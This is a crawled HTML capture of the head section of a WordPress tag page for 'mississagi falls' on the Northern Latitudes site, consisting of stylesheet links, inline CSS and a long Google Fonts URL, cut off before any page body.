

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northernlatitudes.ca/tag/mississagi-falls/
body_size: 15139
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>mississagi falls &#8211; Northern Latitudes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Feed" href="https://www.northernlatitudes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; Comments Feed" href="https://www.northernlatitudes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Northern Latitudes &raquo; mississagi falls Tag Feed" href="https://www.northernlatitudes.ca/tag/mississagi-falls/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.northernlatitudes.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powerkit-author-box-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-posts-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/posts/public/css/public-powerkit-widget-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2